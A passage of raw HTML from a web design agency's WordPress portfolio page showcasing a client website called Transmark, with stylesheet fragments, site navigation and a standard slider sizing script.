~ .nlboxesc .nlboxc, .nlboxiscatspeak ~ .nlboxesc .nlboxc, .nlboxiscatsport ~ .nlboxesc .nlboxc, .nlboxiscattrdex ~ .nlboxesc .nlboxc, .nlboxiscattport ~ .nlboxesc .nlboxc, .nlboxiscattravl ~ .nlboxesc .nlboxc, .nlboxiscatunifm ~ .nlboxesc .nlboxc, .nlboxiscatwhole ~ .nlboxesc .nlboxc, .nlboxiscatwinex ~ .nlboxesc .nlboxc { display:none; }
.nlboxiscataccnt ~ .nlboxesc .nlboxcataccnt, .nlboxiscatadvoc ~ .nlboxesc .nlboxcatadvoc, .nlboxiscatartxx ~ .nlboxesc .nlboxcatartxx, .nlboxiscatauthr ~ .nlboxesc .nlboxcatauthr, .nlboxiscatbedmn ~ .nlboxesc .nlboxcatbedmn, .nlboxiscatblogx ~ .nlboxesc .nlboxcatblogx, .nlboxiscatbrand ~ .nlboxesc .nlboxcatbrand, .nlboxiscatbserv ~ .nlboxesc .nlboxcatbserv, .nlboxiscatchrty ~ .nlboxesc .nlboxcatchrty, .nlboxiscatclanx ~ .nlboxesc .nlboxcatclanx, .nlboxiscatcoach ~ .nlboxesc .nlboxcatcoach, .nlboxiscatcomms ~ .nlboxesc .nlboxcatcomms, .nlboxiscatconst ~ .nlboxesc .nlboxcatconst, .nlboxiscatcnslt ~ .nlboxesc .nlboxcatcnslt, .nlboxiscatcntra ~ .nlboxesc .nlboxcatcntra, .nlboxiscatcrypt ~ .nlboxesc .nlboxcatcrypt, .nlboxiscatdsign ~ .nlboxesc .nlboxcatdsign, .nlboxiscatdgtal ~ .nlboxesc .nlboxcatdgtal, .nlboxiscateduca ~ .nlboxesc .nlboxcateduca, .nlboxiscatelect ~ .nlboxesc .nlboxcatelect, .nlboxiscatenrgy ~ .nlboxesc .nlboxcatenrgy, .nlboxiscattainm ~ .nlboxesc .nlboxcattainm, .nlboxiscatfashn ~ .nlboxesc .nlboxcatfashn, .nlboxiscatfinan ~ .nlboxesc .nlboxcatfinan, .nlboxiscatftnss ~ .nlboxesc .nlboxcatftnss, .nlboxiscatflowr ~ .nlboxesc .nlboxcatflowr, .nlboxiscatfoodx ~ .nlboxesc .nlboxcatfoodx, .nlboxiscathealt ~ .nlboxesc .nlboxcathealt, .nlboxiscathserv ~ .nlboxesc .nlboxcathserv, .nlboxiscathmwre ~ .nlboxesc .nlboxcathmwre, .nlboxiscathtlty ~ .nlboxesc .nlboxcathtlty, .nlboxiscathreso ~ .nlboxesc .nlboxcathreso, .nlboxiscathvacx ~ .nlboxesc .nlboxcathvacx, .nlboxiscatinnov ~ .nlboxesc .nlboxcatinnov, .nlboxiscatlabxx ~ .nlboxesc .nlboxcatlabxx, .nlboxiscatlegal ~ .nlboxesc .nlboxcatlegal, .nlboxiscatmanuf ~ .nlboxesc .nlboxcatmanuf, .nlboxiscatmktng ~ .nlboxesc .nlboxcatmktng, .nlboxiscatmater ~ .nlboxesc .nlboxcatmater, .nlboxiscatmhand ~ .nlboxesc .nlboxcatmhand, .nlboxiscatmedia ~ .nlboxesc .nlboxcatmedia, .nlboxiscatmerch ~ .nlboxesc .nlboxcatmerch, .nlboxiscatminng ~ .nlboxesc .nlboxcatminng, .nlboxiscatmotor ~ .nlboxesc .nlboxcatmotor, .nlboxiscatpserv ~ .nlboxesc .nlboxcatpserv, .nlboxiscatpolit ~ .nlboxesc .nlboxcatpolit, .nlboxiscatprxxx ~ .nlboxesc .nlboxcatprxxx, .nlboxiscatprint ~ .nlboxesc .nlboxcatprint, .nlboxiscatprodu ~ .nlboxesc .nlboxcatprodu, .nlboxiscatprmtn ~ .nlboxesc .nlboxcatprmtn, .nlboxiscatprpty ~ .nlboxesc .nlboxcatprpty, .nlboxiscatrelig ~ .nlboxesc .nlboxcatrelig, .nlboxiscatrsrch ~ .nlboxesc .nlboxcatrsrch, .nlboxiscatrstrt ~ .nlboxesc .nlboxcatrstrt, .nlboxiscatrtail ~ .nlboxesc .nlboxcatrtail, .nlboxiscatsafty ~ .nlboxesc .nlboxcatsafty, .nlboxiscatsales ~ .nlboxesc .nlboxcatsales, .nlboxiscatsecur ~ .nlboxesc .nlboxcatsecur, .nlboxiscatsoftw ~ .nlboxesc .nlboxcatsoftw, .nlboxiscatspeak ~ .nlboxesc .nlboxcatspeak, .nlboxiscatsport ~ .nlboxesc .nlboxcatsport, .nlboxiscattrdex ~ .nlboxesc .nlboxcattrdex, .nlboxiscattport ~ .nlboxesc .nlboxcattport, .nlboxiscattravl ~ .nlboxesc .nlboxcattravl, .nlboxiscatunifm ~ .nlboxesc .nlboxcatunifm, .nlboxiscatwhole ~ .nlboxesc .nlboxcatwhole, .nlboxiscatwinex ~ .nlboxesc .nlboxcatwinex { display:block; }
</style><meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.nuvocreative.com.au/wp-content/uploads/2022/01/n-fav-300x300.jpg" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
</head>
<body class="wp-singular nuvofolio-template-default single single-nuvofolio postid-2085 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-122">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="7214" class="elementor elementor-7214 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3cacf490 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cacf490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ac2d460" data-id="7ac2d460" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-76f7e084 elementor-widget elementor-widget-image" data-id="76f7e084" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="250" height="97" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvo-creative-doubling-your-business-2.png" class="attachment-full size-full wp-image-7619" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4de784f9" data-id="4de784f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-51abe1f0 elementor-widget elementor-widget-heading" data-id="51abe1f0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default">1300 724 368</div>				</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-56b879af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b879af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75e17e2" data-id="75e17e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20093158 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20093158" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-20093158" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6172"><a href="https://www.nuvocreative.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7651"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-item" tabindex="-1">Why Nuvo Creative</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.nuvocreative.com.au/nuvo-creative-35-years-strong/" class="elementor-sub-item" tabindex="-1">Nuvo Creative 35 years strong</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.nuvocreative.com.au/why-nuvo-creative/" class="elementor-sub-item" tabindex="-1">Compelling Reasons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://www.nuvocreative.com.au/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://www.nuvocreative.com.au/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.nuvocreative.com.au/russel-nouveau/" class="elementor-sub-item" tabindex="-1">Russel Nouveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://www.nuvocreative.com.au/upside-coaching/" class="elementor-sub-item" tabindex="-1">Upside Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6173"><a href="https://www.nuvocreative.com.au/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.nuvocreative.com.au/website-portfolio/" class="elementor-sub-item" tabindex="-1">Website Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://www.nuvocreative.com.au/logo-portfolio/" class="elementor-sub-item" tabindex="-1">Logo Portfolio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-item" tabindex="-1">Branding Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.nuvocreative.com.au/industrial-branding-and-marketing-brisbane/" class="elementor-sub-item" tabindex="-1">Industrial Branding and Marketing Brisbane</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="https://www.nuvocreative.com.au/graphic-design-queensland/" class="elementor-sub-item" tabindex="-1">Graphic Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://www.nuvocreative.com.au/logo-design-queensland/" class="elementor-sub-item" tabindex="-1">Logo Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://www.nuvocreative.com.au/name-and-slogan-design-queensland/" class="elementor-sub-item" tabindex="-1">Name and Slogan Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://www.nuvocreative.com.au/positioning-for-profit/" class="elementor-sub-item" tabindex="-1">Positioning For Profit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7268"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-item" tabindex="-1">Website Designer Brisbane North</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://www.nuvocreative.com.au/best-website-designer/" class="elementor-sub-item" tabindex="-1">Best Website Designer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://www.nuvocreative.com.au/web-design-queensland/" class="elementor-sub-item" tabindex="-1">Web Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://www.nuvocreative.com.au/web-development-queensland/" class="elementor-sub-item" tabindex="-1">Web Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://www.nuvocreative.com.au/website-maintenance-queensland/" class="elementor-sub-item" tabindex="-1">Website Support Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.nuvocreative.com.au/digital-services-for-community-organisations/" class="elementor-sub-item" tabindex="-1">Digital Services for Community Organisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://www.nuvocreative.com.au/smart-website-audit/" class="elementor-sub-item" tabindex="-1">Smart Website Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-item" tabindex="-1">Marketing Brisbane</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://www.nuvocreative.com.au/direct-response-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Direct Response Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://www.nuvocreative.com.au/digital-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://www.nuvocreative.com.au/seo-agency-queensland/" class="elementor-sub-item" tabindex="-1">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://www.nuvocreative.com.au/google-ads-queensland/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://www.nuvocreative.com.au/social-media-marketing-queensland/" class="elementor-sub-item" tabindex="-1">Social Media Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://www.nuvocreative.com.au/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-44312a3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="44312a3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8144858" data-id="8144858" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7e71123 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e71123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b40001f" data-id="b40001f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-532bd25 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="532bd25" data-element_type="widget" data-widget_type="theme-post-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Transmark</h1>				</div>
</div>
</div>
</div>
</div>
</section>
</header>
<main id="content" class="site-main post-2085 nuvofolio type-nuvofolio status-publish hentry">
<div class="pageheaderimc"><div class="pageheaderim"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/portfolio-trademark-website.jpg"></div><div class="pilogooverlay"><div class="pilogooverlaypos"><div class="pilogooverlayposb"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2020/03/folio-grid-transmark.png" alt="Transmark"></div></div></div></div><div class="pcontainer"><div class="webfoliop"><div class="webfoliowidewithmobile"><div class="webfoliodesktopcol"><div class="webfoliocoli"><div class="websitepreviewheader"><h2>Transmark</h2><h3>Transmark.com.au</h3></div><div class="websitepreviewc"><div class="websitepreview"><div class="websiteborderheader"><div class="websiteborderheadermiddle"><div class="websiteborderheaderleft">&nbsp;</div></div></div><div class="websiteborderleft"><div class="websiteborderright"><div class="websiteviewport"><div class="websitescrollpane"><a href="https://transmark.com.au/" title="Visit Transmark.com.au" target="_blank"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2024/02/transmark.jpg" alt="Visit Transmark.com.au"></a></div></div></div></div><div class="websiteborderbottom"><div class="websiteborderbottomleft"><div class="websiteborderbottommiddle">&nbsp;</div></div></div></div><div class="websitescrollindicatorc"><div class="websitescrollindicator"><div class="websitescrollindicatorborder">&nbsp;</div></div></div></div></div></div><div class="webfoliomobilecol"><div class="webfoliocoli"><div class="webfoliomobile"><div class="webfoliomobilecirclep"><div class="webfoliomobilecircleoverlay"><div class="webfoliomobileheadline"><h1>Trademark Website</h1></div><div class="webfoliomobileborder"><div class="webfoliomobilecontents"><img src="https://www.nuvocreative.com.au/wp-content/uploads/2024/02/screenshot-transmark.jpg" alt="Transmark.com.au"></div></div></div></div></div></div></div></div></div></div>
<div class="page-content">
</div>
</main>
		<footer data-elementor-type="footer" data-elementor-id="7227" class="elementor elementor-7227 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2f440662 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f440662" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d90e996" data-id="2d90e996" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
